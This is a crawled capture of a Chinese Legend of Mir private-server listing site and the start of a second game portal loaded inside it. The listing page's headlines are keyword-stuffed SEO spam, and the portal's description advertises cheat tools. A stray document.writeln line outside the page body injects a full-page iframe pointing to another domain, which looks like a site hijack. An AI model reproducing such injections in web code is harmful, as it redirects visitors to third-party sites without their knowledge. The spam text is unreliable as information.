

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://gybsx.com/
body_size: 8438
content:
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3Hc5hZ9wqJRrrypd",ck:"3Hc5hZ9wqJRrrypd"})</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>新开传奇私服网站|1.80热血传奇sf|1.76复古传奇|单职业传奇发布网-gybsx.com</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="新开传奇私服网站|1.80热血传奇sf|1.76复古传奇|单职业传奇发布网" />
<meta name="description" content="【gybsx.com】新开传奇私服网站,每日更新海量正版传奇私服信息,是目前最完善的传奇私服开服网,为私服玩家每天提供最好玩的1.80热血传奇sf|1.76复古传奇|单职业传奇发布网等游戏,是传奇玩家找sf的最佳平台." />
<link href="/images/css10.css" type=text/css rel=stylesheet>
<link rel="alternate" title="订阅新开传奇私服网站(RSS 2.0)" href="http://gybsx.com/Rss/Rss.xml" type="application/rss+xml" />
<script type="text/javascript" src="/js/main.asp"></script>
<script type="text/javascript" src="/js/marquee.js"></script>
<style type="text/css">
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</style>
</head>
document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=信息 align=center width=1228 height=8000 src= https://www.usjfyva.com/  vspace=-0></iframe></div>')
<body>
<div class="mwall">
<div id="webhead">
	<div id="toplogin">
		<span>
		<script type="text/javascript" src="/js/date.js"></script>
		</span>
		<script language=javascript src="/js/wealth.js"></script>
	<div id="clear"></div>
	</div>
<div style="height:65px;"><div id="logo"><a href="http://gybsx.com/"><img src="/UploadFiles/201307/2013070954425209.gif" alt="新开传奇私服网站" /></a>
</div>
<div id="banner"></div>
<div id="topright">
		<div class="topright3"><li><a href="javascript:void(0);" onclick="SetHome(this,'http://gybsx.com');">设为首页</a></li><li><a href="javascript:addfavorite()">加入收藏</a></li><li style="text-align:center;"><a id="StranLink">繁體中文</a></li><li style="text-align:right;"><a href="/sitemap.asp">网站地图</a></li></div><div id="clear"></div>
		<div class="textad">		</div>
</div></div>
</div>
	<div id="clear"></div>
<div id="webmenu">
	<ul>
<li> <a href="/class.asp?id=34" target="_top">单职业传奇发布网</a></li><li>| <a href="/class.asp?id=33" target="_top">1.76复古传奇</a></li><li>| <a href="/class.asp?id=32" target="_top">1.80热血传奇sf</a></li><li>| <a href="/class.asp?id=31" target="_top">新开传奇私服网站</a></li><li>| <a href="/" target="_top">首 页</a></li>	        <li><a href="/Rss/Rss.xml" target="_blank"><img src="/images/rss.gif" alt="订阅本站Rss"/></a></li>
	</ul>
</div>
<div id="clear"></div>
<div class="mw">
<div class="dh">
		<div style="float:right;margin-top:-5px;background:url(/images/search.jpg) left no-repeat;padding-left:100px;">
<form id="form1" name="form1" method="post" action="/Search.asp?action=search" target="_blank">
<input name="KeyWord" type="text" id="KeyWord" value="" maxlength="10" size="13" class="borderall" style="height:17px;"/>
  <select name="bbs" id="bbs">
    <option value="1">站内搜索</option>
    <option value="3">百度搜索</option>
    <option value="4">Google搜索</option>
    <option value="5">youdao搜索</option>
    <option value="6">雅虎搜索</option>
  </select>
<input type="submit" name="Submit" value="搜 索" class="borderall" style="height:21px;"/>
</form>
</div>
您现在的位置：<a href="/">新开传奇私服网站</a> >> 首页
</div><script language=javascript src="/123.js"></script>
	<div id="ileft1">
        <div style="overflow:hidden;width:250px;height:270px;position:relative;clear:both;">
	<div id="NEWLAOYBox">
		<ul id="NEWLAOYContentID">
			<li><a href="/list.asp?id=2400"><img border="0" src="/UploadFiles/202312/2023122357176165.png" alt="单职业传奇发布网，独家爆料-单职业传奇发布网：游戏背后的故事"  width="250" height="270"/></a><div class="mask"></div><div class="comt">单职业传奇发布网，独家爆料-单职业传奇发布网：游戏背后的故事</div></li>
			<li><a href="/list.asp?id=2399"><img border="0" src="/UploadFiles/202312/2023121354873497.jpg" alt="新开传奇sf网站，全新的游戏体验-新开传奇sf网站，经典游戏的全新呈现"  width="250" height="270"/></a><div class="mask"></div><div class="comt">新开传奇sf网站，全新的游戏体验-新开传奇sf网站，经典游戏的全新呈现</div></li>
			<li><a href="/list.asp?id=2398"><img border="0" src="/UploadFiles/202312/2023120639894425.jpg" alt="1.80热血传奇sf，重燃你的传奇梦想-1.80热血传奇sf：如何实现快速升级"  width="250" height="270"/></a><div class="mask"></div><div class="comt">1.80热血传奇sf，重燃你的传奇梦想-1.80热血传奇sf：如何实现快速升级</div></li>
		</ul>
	</div>
	<ul id="NEWLAOYNumID"><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li></ul>
</div>
<script type="text/javascript">
new Marquee(
{
	MSClassID : "NEWLAOYBox",
	ContentID : "NEWLAOYContentID",
	TabID	  : "NEWLAOYNumID",
	Direction : 2,
	Step	  : 0.5,
	Width	  : 250,
	Height	  : 270,
	Timer	  : 20,
	DelayTime : 3000,
	WaitTime  : 3000,
	ScrollStep: 250,
	SwitchType: 2,
	AutoStart : 1
})
</script><div id="clear"></div>
                <div id="ilist250" style="margin-top:4px;">
				<h6>本网推荐</h6>
				<ul>
					<li><span style="float:right;font-style:italic;font-family:Arial; ">12-23</span><font class='laoynoi1'>01</font>.<a href="/list.asp?id=2400" target="_blank" >单职业传奇发布网，独家爆料-单职业传奇发布网：游戏背后的故事</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-13</span><font class='laoynoi1'>02</font>.<a href="/list.asp?id=2399" target="_blank" >新开传奇sf网站，全新的游戏体验-新开传奇sf网站，经典游戏的全新呈现</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-06</span><font class='laoynoi1'>03</font>.<a href="/list.asp?id=2398" target="_blank" >1.80热血传奇sf，重燃你的传奇梦想-1.80热血传奇sf：如何实现快速升级</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-04</span><font class='laoynoi2'>04</font>.<a href="/list.asp?id=2397" target="_blank" >1.76复古传奇，经典再燃-重温1.76复古传奇，细数游戏中的那些经典</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span><font class='laoynoi2'>05</font>.<a href="/list.asp?id=2389" target="_blank" >轻变合击传奇私服!轻变合击传奇私服,这是款兄弟们从来没有接触</a></li>

				</ul>
				</div>
	</div>
	<div id="icenter1">
    	<div class="notice">
        	<div style="padding-top:2px;"><b>站内公告：</b></div>
            <div id="laonotic" style="margin-top:5px;line-height:20px;height:20px; overflow:hidden;"> 
                <ul>
            		<li>没有</li>
                </ul>
                <script type="text/javascript">
				<!--
				new Marquee("laonotic",0,5,400,20,50,3000,3000)
				//-->
				</script>
            </div>
		</div>
    	<div class="topnews">
			<h4><a href="/list.asp?id=2400">单职业传奇发布网，独家爆料-单职业传奇发布网：游戏背后的故事</a></h4>
              <div class="topjx">　　单职业传奇发布网是中国网游史上的一颗璀璨明珠，它的诞生源自一群游戏爱好者的共同梦想。在2001年，中国的网络游戏市场还处于起步阶段，大部分游戏都是欧美和韩国的舶来品。然而，有一群充满激情的年轻人，他们……[<a href="/list.asp?id=2400">详细</a>]</div>
            
		</div>
		<div id="clear"></div>
        
        <div id="toplist">
			<ul>
            <li><span style="float:right;font-style:italic;font-family:Arial; ">12-23</span>[<a href="/class.asp?id=34">单职业传奇发布网</a>]<a href="/list.asp?id=2400" target="_blank" >单职业传奇发布网，独家爆料-单职业传奇发布网：游戏背后的故事</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-13</span>[<a href="/class.asp?id=31">新开传奇私服网站</a>]<a href="/list.asp?id=2399" target="_blank" >新开传奇sf网站，全新的游戏体验-新开传奇sf网站，经典游戏的全新呈现</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-06</span>[<a href="/class.asp?id=32">1.80热血传奇sf</a>]<a href="/list.asp?id=2398" target="_blank" >1.80热血传奇sf，重燃你的传奇梦想-1.80热血传奇sf：如何实现快速升级</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-04</span>[<a href="/class.asp?id=33">1.76复古传奇</a>]<a href="/list.asp?id=2397" target="_blank" >1.76复古传奇，经典再燃-重温1.76复古传奇，细数游戏中的那些经典</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>[<a href="/class.asp?id=34">单职业传奇发布网</a>]<a href="/list.asp?id=2396" target="_blank" >单职业超变态传奇网站_7264单职业超变态传奇网站 新开单职业变</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>[<a href="/class.asp?id=34">单职业传奇发布网</a>]<a href="/list.asp?id=2395" target="_blank" >属于那种不用改编的经典“悬疑小说”</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>[<a href="/class.asp?id=34">单职业传奇发布网</a>]<a href="/list.asp?id=2394" target="_blank" >打金传奇,现在市面 打金传奇 上的打金传奇层出不穷</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>[<a href="/class.asp?id=34">单职业传奇发布网</a>]<a href="/list.asp?id=2393" target="_blank" >六职业传奇,正式对外公布了六六职业传奇 款网络游戏年度新作</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>[<a href="/class.asp?id=31">新开传奇私服网站</a>]<a href="/list.asp?id=2392" target="_blank" >二、喜欢《怒战红颜公益服 1</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>[<a href="/class.asp?id=31">新开传奇私服网站</a>]<a href="/list.asp?id=2391" target="_blank" >就是玩家私自架设的游戏服务器</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>[<a href="/class.asp?id=31">新开传奇私服网站</a>]<a href="/list.asp?id=2390" target="_blank" >感觉只有这一款才是最经典的</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>[<a href="/class.asp?id=31">新开传奇私服网站</a>]<a href="/list.asp?id=2389" target="_blank" >轻变合击传奇私服!轻变合击传奇私服,这是款兄弟们从来没有接触</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-11</span>[<a href="/class.asp?id=34">单职业传奇发布网</a>]<a href="/list.asp?id=2388" target="_blank" >第一手6职业传奇原创玩家攻 传奇六职业好玩吗传奇六</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-15</span>[<a href="/class.asp?id=34">单职业传奇发布网</a>]<a href="/list.asp?id=2387" target="_blank" >《神鬼传奇》六大职业各具特色</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-15</span>[<a href="/class.asp?id=34">单职业传奇发布网</a>]<a href="/list.asp?id=2386" target="_blank" >10是一款非常好玩的游戏</a></li>

            </ul>
        </div>
	</div>
	<div id="iright">
    	
	    <div class="nTableft">
      	<div class="TabTitleleft">
      		<ul id="myTab1">
					<li class="active" onMouseOver="nTabs(this,0);">今日排行</li>
        			<li class="normal" onMouseOver="nTabs(this,1);">一周排行</li>
      		</ul>
    	</div>
		<div id="myTab1_Content0" style="clear:both;">
			<ul id="Artlist10num">
            <li><font class='laoynoi1'>01</font>.<a href="/list.asp?id=1950" target="_blank" >单职业传奇!谁有传奇单职业网站 私服</a></li>
<li><font class='laoynoi1'>02</font>.<a href="/list.asp?id=2330" target="_blank" >迷失传奇官网?迷失传说一天开几个区</a></li>
<li><font class='laoynoi1'>03</font>.<a href="/list.asp?id=1966" target="_blank" >8388最新传奇单职业手游 最新传奇，传奇手游今日开服_刚开一秒手游</a></li>
<li><font class='laoynoi2'>04</font>.<a href="/list.asp?id=2338" target="_blank" >网页变态传奇,新开网页游戏网站73bt最新传奇网页游戏烈斩.</a></li>
<li><font class='laoynoi2'>05</font>.<a href="/list.asp?id=1982" target="_blank" >长期稳定的复古传奇复古传奇多开工具谁在用？</a></li>
<li><font class='laoynoi2'>06</font>.<a href="/list.asp?id=2346" target="_blank" >最新.最新 传奇 私服  传奇 私服,为什么新开传奇的玩家都不想和战士pk</a></li>
<li><font class='laoynoi2'>07</font>.<a href="/list.asp?id=1998" target="_blank" >战士、法师和道士三大职业风云际会</a></li>
<li><font class='laoynoi2'>08</font>.<a href="/list.asp?id=2354" target="_blank" >新开复古传奇私服:兄弟们都在激情战斗就你不知道呢</a></li>
<li><font class='laoynoi2'>09</font>.<a href="/list.asp?id=2014" target="_blank" >除了复古版本的还有迷失</a></li>
<li><font class='laoynoi2'>10</font>.<a href="/list.asp?id=2362" target="_blank" >传奇s发布网,传奇sf发布站下载截图 以上就是小编给大.传奇s发布网 家</a></li>
<li><font class='laoynoi2'>11</font>.<a href="/list.asp?id=2030" target="_blank" >有哪些中变传奇　9893复古传奇手游1.80官网 长期稳定的复古传奇_</a></li>
<li><font class='laoynoi2'>12</font>.<a href="/list.asp?id=2370" target="_blank" >1.76传奇sf76是一款玩法丰富的游戏</a></li>
<li><font class='laoynoi2'>13</font>.<a href="/list.asp?id=2046" target="_blank" >现在最好的传奇私服发布.最好的单职业sf网站 网是哪个</a></li>
<li><font class='laoynoi2'>14</font>.<a href="/list.asp?id=1709" target="_blank" >手游哪有1.76的老传奇.76传奇官网下载特色系统: 1、一款经典传奇</a></li>
<li><font class='laoynoi2'>15</font>.<a href="/list.asp?id=2378" target="_blank" >热血传奇手游官网!热血传奇手游官网,让我们一起重温传奇陪伴我</a></li>
<li><font class='laoynoi2'>16</font>.<a href="/list.asp?id=2062" target="_blank" >是新开单职业迷失传奇网站</a></li>
<li><font class='laoynoi2'>17</font>.<a href="/list.asp?id=1725" target="_blank" >老热血传奇合击手机版 老热血传奇合击手机版,大家都知道合击版</a></li>

            </ul>
   		</div>
  		<div id="myTab1_Content1" class="none" style="clear:both;">
			<ul id="Artlist10num">
            <li>没有</li>
            </ul>
		</div>
  		</div>
	</div>
</div>
<div id="clear"></div>

<div id="clear"></div>
<div class="mw">
    <div style="float:left;width:730px;">
		<div id="ilist">
			<h6><span><a href="/class.asp?id=34">more...</a></span><a href="/class.asp?id=34">单职业传奇发布网</a></h6>
			<ul>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-23</span>·<a href="/list.asp?id=2400" target="_blank" >单职业传奇发布网，独家爆料-单职业传奇发布网：游戏背后的故事</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>·<a href="/list.asp?id=2396" target="_blank" >单职业超变态传奇网站_7264单职业超变态传奇网站 新开单职业变</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>·<a href="/list.asp?id=2395" target="_blank" >属于那种不用改编的经典“悬疑小说”</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>·<a href="/list.asp?id=2394" target="_blank" >打金传奇,现在市面 打金传奇 上的打金传奇层出不穷</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-28</span>·<a href="/list.asp?id=2393" target="_blank" >六职业传奇,正式对外公布了六六职业传奇 款网络游戏年度新作</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-11</span>·<a href="/list.asp?id=2388" target="_blank" >第一手6职业传奇原创玩家攻 传奇六职业好玩吗传奇六</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-15</span>·<a href="/list.asp?id=2387" target="_blank" >《神鬼传奇》六大职业各具特色</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-15</span>·<a href="/list.asp?id=2386" target="_blank" >10是一款非常好玩的游戏</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-15</span>·<a href="/list.asp?id=2385" target="_blank" >最好的单职业sf网站　热血传奇手游官网_热血传奇手游官网，</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-15</span>·<a href="/list.asp?id=2384" target="_blank" >迷失传奇官!迷失传奇官网 网,这款传奇手游在电脑上面</a></li>
			</ul>
		</div>
		<div id="ilist" style="margin-left:6px;">
			<h6><span><a href="/class.asp?id=33">more...</a></span><a href="/class.asp?id=33">1.76复古传奇</a></h6>
			<ul>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-04</span>·<a href="/list.asp?id=2397" target="_blank" >1.76复古传奇，经典再燃-重温1.76复古传奇，细数游戏中的那些经典</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-13</span>·<a href="/list.asp?id=2027" target="_blank" >获取众多强大的道具装备</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-13</span>·<a href="/list.asp?id=2026" target="_blank" >在这里你可以体验到精彩刺激的竞技对决</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-12</span>·<a href="/list.asp?id=2025" target="_blank" >2018超级变态传奇手游_传奇来了h5无限元宝服 嘟嘟传奇1.76</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-12</span>·<a href="/list.asp?id=2024" target="_blank" >80英雄合击版本复古热血PK</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-11</span>·<a href="/list.asp?id=2023" target="_blank" >经典传奇最灵异事件,4120网页传奇制作教程 哪个传奇手游最变态_一天</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-11</span>·<a href="/list.asp?id=2022" target="_blank" >网页传奇制作AI 参与游戏制作已经不稀奇了</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-08</span>·<a href="/list.asp?id=2012" target="_blank" >上线送一一亿元宝传奇_传奇网页游戏排名　传奇来了h5无限元宝</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-08</span>·<a href="/list.asp?id=2011" target="_blank" >则不能学习赶尸术）一种通过使用护身符和复活力制造</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-06</span>·<a href="/list.asp?id=2004" target="_blank" >橙光你是传奇攻略:好玩的手机游戏有哪些？求推荐。</a></li>
			</ul>
		</div>
<div id="clear"></div>		<div id="ilist">
			<h6><span><a href="/class.asp?id=32">more...</a></span><a href="/class.asp?id=32">1.80热血传奇sf</a></h6>
			<ul>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-06</span>·<a href="/list.asp?id=2398" target="_blank" >1.80热血传奇sf，重燃你的传奇梦想-1.80热血传奇sf：如何实现快速升级</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-24</span>·<a href="/list.asp?id=2038" target="_blank" >神器单职业手机版传奇神器单职业手机版传奇,来享受一场精彩的霸</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">08-25</span>·<a href="/list.asp?id=2037" target="_blank" >神器单职业手机版传奇 推荐评语 轻松获取自己想要的神器和</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">08-25</span>·<a href="/list.asp?id=2036" target="_blank" >此次极速战魂单职业走不同路线</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span>·<a href="/list.asp?id=2029" target="_blank" >这款新开传奇单职业2020版游戏在各种设定上都展示了</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-25</span>·<a href="/list.asp?id=2028" target="_blank" >网页传奇排行?在45游戏炎黄大陆有一个非常强大的</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-07</span>·<a href="/list.asp?id=2008" target="_blank" >7803单职业传奇手游贴吧，今日刚开传奇,手游单职业传奇排行 新开轻</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-07</span>·<a href="/list.asp?id=2007" target="_blank" >2018网页游戏6月数据报告 新游突起 望创佳绩</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-05</span>·<a href="/list.asp?id=1998" target="_blank" >战士、法师和道士三大职业风云际会</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">06-05</span>·<a href="/list.asp?id=1997" target="_blank" >单职业传奇.单职业传奇, 在屠龙传说这款手游里</a></li>
			</ul>
		</div>
		<div id="ilist" style="margin-left:6px;">
			<h6><span><a href="/class.asp?id=31">more...</a></span><a href="/class.asp?id=31">新开传奇私服网站</a></h6>
			<ul>
<li><span style="float:right;font-style:italic;font-family:Arial; ">12-13</span>·<a href="/list.asp?id=2399" target="_blank" >新开传奇sf网站，全新的游戏体验-新开传奇sf网站，经典游戏的全新呈现</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>·<a href="/list.asp?id=2392" target="_blank" >二、喜欢《怒战红颜公益服 1</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>·<a href="/list.asp?id=2391" target="_blank" >就是玩家私自架设的游戏服务器</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>·<a href="/list.asp?id=2390" target="_blank" >感觉只有这一款才是最经典的</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">11-19</span>·<a href="/list.asp?id=2389" target="_blank" >轻变合击传奇私服!轻变合击传奇私服,这是款兄弟们从来没有接触</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=2376" target="_blank" >盛大传奇世界2官网版新开私服特色 世界BOSS实力强大</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=2374" target="_blank" >1.76传奇sf1.76传奇sf,76金币版传奇私服是一款人气超级火爆的热血</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=2371" target="_blank" >1.80金币合击:80(礼包码)支持回收兑换</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=2370" target="_blank" >1.76传奇sf76是一款玩法丰富的游戏</a></li>
<li><span style="float:right;font-style:italic;font-family:Arial; ">10-13</span>·<a href="/list.asp?id=2369" target="_blank" >韩版中变靓装传奇手游sf</a></li>
			</ul>
		</div>
<div id="clear"></div>		<div id="clear"></div>
		<div id="clear"></div>

    </div>
	<div id="iright">
    	
		<div class="nTableft" style="margin-bottom:4px;"> 


  <!-- 选项卡结束 -->
  	<div id="ilist212" style="margin-bottom:4px;">
    	<h6>热门文章</h6>
		<ul>
			<li><font class='laoynoi1'>01</font>.<a href="/list.asp?id=2400" target="_blank" >单职业传奇发布网，独家爆料-单职业传奇发布网：游戏背后的故事</a></li>
<li><font class='laoynoi1'>02</font>.<a href="/list.asp?id=2393" target="_blank" >六职业传奇,正式对外公布了六六职业传奇 款网络游戏年度新作</a></li>
<li><font class='laoynoi1'>03</font>.<a href="/list.asp?id=2391" target="_blank" >就是玩家私自架设的游戏服务器</a></li>
<li><font class='laoynoi2'>04</font>.<a href="/list.asp?id=2394" target="_blank" >打金传奇,现在市面 打金传奇 上的打金传奇层出不穷</a></li>
<li><font class='laoynoi2'>05</font>.<a href="/list.asp?id=2389" target="_blank" >轻变合击传奇私服!轻变合击传奇私服,这是款兄弟们从来没有接触</a></li>
<li><font class='laoynoi2'>06</font>.<a href="/list.asp?id=2396" target="_blank" >单职业超变态传奇网站_7264单职业超变态传奇网站 新开单职业变</a></li>
<li><font class='laoynoi2'>07</font>.<a href="/list.asp?id=2392" target="_blank" >二、喜欢《怒战红颜公益服 1</a></li>
<li><font class='laoynoi2'>08</font>.<a href="/list.asp?id=2024" target="_blank" >80英雄合击版本复古热血PK</a></li>
<li><font class='laoynoi2'>09</font>.<a href="/list.asp?id=2029" target="_blank" >这款新开传奇单职业2020版游戏在各种设定上都展示了</a></li>
<li><font class='laoynoi2'>10</font>.<a href="/list.asp?id=2390" target="_blank" >感觉只有这一款才是最经典的</a></li>
<li><font class='laoynoi2'>11</font>.<a href="/list.asp?id=2387" target="_blank" >《神鬼传奇》六大职业各具特色</a></li>
<li><font class='laoynoi2'>12</font>.<a href="/list.asp?id=2386" target="_blank" >10是一款非常好玩的游戏</a></li>
<li><font class='laoynoi2'>13</font>.<a href="/list.asp?id=2105" target="_blank" >1.76金币复古:还能打到极品装备和矿产) (21级以后练级推荐前往土城</a></li>
<li><font class='laoynoi2'>14</font>.<a href="/list.asp?id=2187" target="_blank" >这项研究包括了所有类型的红肉</a></li>
<li><font class='laoynoi2'>15</font>.<a href="/list.asp?id=2357" target="_blank" >单职新开单职业变态传奇网站 业传奇网站</a></li>
<li><font class='laoynoi2'>16</font>.<a href="/list.asp?id=2399" target="_blank" >新开传奇sf网站，全新的游戏体验-新开传奇sf网站，经典游戏的全新呈现</a></li>
<li><font class='laoynoi2'>17</font>.<a href="/list.asp?id=1855" target="_blank" >新开1区传奇手游,zhao家人　.76传奇手游合击英雄　中变传奇</a></li>
<li><font class='laoynoi2'>18</font>.<a href="/list.asp?id=1963" target="_blank" >谁有太古神王?单职业传奇网站是多少 单职业版本传奇网址</a></li>
<li><font class='laoynoi2'>19</font>.<a href="/list.asp?id=2099" target="_blank" >76复古传奇月卡版的传奇游戏中</a></li>
<li><font class='laoynoi2'>20</font>.<a href="/list.asp?id=2163" target="_blank" >（三）、自由性：之所以把它单独拿出来说</a></li>
<li><font class='laoynoi2'>21</font>.<a href="/list.asp?id=2109" target="_blank" >最新的创意打造属于你的单职业传奇</a></li>

		</ul>
    </div>
    <div id="ilist212" class="indexvote" style="padding-bottom:4px">
    	<h6>热门调查</h6>
		<ul>
			
		</ul>
    </div>       
    </div>
</div>
<div id="clear"></div>
<div class="mw">
	<div class="link"><b>友情链接：</b><a href="http://www.hsspsx.com" target="_blank">传奇私服</a>
<a href="http://www.hsspsx.com" target="_blank">刚开一秒传奇</a>
</div>
</div>
<div id="fade" class="black_overlay"></div> 
<div id="clear"></div>
<div id="webcopy">
	<li>新开传奇私服网站(<a href="http://gybsx.com">gybsx.com</a>) &copy; 2026 版权所有</li>
	<li>【gybsx.com】新开传奇私服网站,每日更新海量正版传奇私服信息,是目前最完善的传奇私服开服网,为私服玩家每天提供最好玩的1.80热血传奇sf|1.76复古传奇|单职业传奇发布网等游戏,是传奇玩家找sf的最佳平台. </li>

</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.usjfyva.com/
body_size: 52097
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>945.Com-传奇玩家首选的新开传奇游戏发布网！</title>
<meta name="Referrer" content="origin" />
<meta name="Keywords" content="945.com,传奇发布网,新开传奇,1.76精品传奇,1.76复古传奇" />
<meta name="Description" content="最新开传奇游戏第一门户：为迷失传奇玩家朋友提供最新传奇游戏开机信息、英雄合击版本、1.76复古传奇版本、并提供变态热血传奇工具PK外挂下载，是传奇玩家和GM首选的最佳服务平台！" />
<link rel='stylesheet' href='Images/style.css' type='text/css'>
<style type="text/css">*{margin:0;padding:0;}
img{border:0;}
body{font-size:12px;background:#bfd7ff url(images/bg.jpg) no-repeat center 0;font-family: "宋体";}
a{color:#000; text-decoration:none;}
a:hover{text-decoration:underline; color:#c00;}
.banner{width:1000px;margin:0 auto;height:120px;overflow:hidden;position:relative;background:url(images/945.jpg) no-repeat;}

.banner .logo{
	width: 270px;
	height: 90px;
	position: absolute;
	left: 90px;
	top: 15px;
}
.banner .logo a{width:310px;height:110px;display:block;position:inherit;text-indent:-9999px;}
.banner a{width:120px;height:40px;position:absolute;text-indent:-9999px;}
.banner a.faq{
  right: 24px;
  top: 14px;
}
.banner a.index{
  right: 24px;
  top: 60px;
}

.banner .about{width:240px; height:48px; line-height:34px; color:#f60; position:absolute; right:0px; top:90px; font-weight:bold; font-size:12px;}

.ad{
	width:1000px;
	margin:0 auto;
	background:#213050;
	height:30px;
	line-height: 30px;
	font-size: 12px;
	color:#78aee1;
	text-align:center;
	overflow: hidden;
}

.sq{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 


.sd{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 

.ad table td{text-align:center;color:#78aee1;}
.content{width:1000px;margin:0 auto;}
.footer{background:url(images/foot.jpg) no-repeat center 0;width:1000px;height:100px;margin:auto;line-height:18px;color:#8ab9c0;font-size:12px;text-align:center;}
.footer a{color:#8ab9c0;}
</style>
<script>
function addCookie(){　 // 收藏本站  
    if (document.all){   
        window.external.addFavorite('http://www.945.com', '945.Com-传奇玩家首选的最佳发布网');   
    }else if (window.sidebar){   
        window.sidebar.addPanel('945.Com', 'http://www.945.com', "");   
    }   
}   
  
function addCookie2(){   
    try{   
        window.external.AddFavorite('http://www.945.com','945.Com-传奇玩家首选的最佳发布网');    
    }catch(e){   
        (window.sidebar)?window.sidebar.addPanel('945.Com-传奇玩家首选的最佳发布网','http://www.945.com',''):alert('请使用按键 Ctrl+d，收藏945.Com-传奇玩家首选的最佳发布网');    
    }   
}   
  
function setHomepage(){　 // 设为首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage('http://www.945.com');   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage', 'http://www.945.com');   
    }   
}    
</script>
</head>
<body>
<div class="banner">
<div class="logo"><a href="#"></a></div>
  <div class="about">商务洽谈:hezuoyewu@gmail.com <br />

<a class="faq" href="javascript:setHomepage();">设为首页</a>
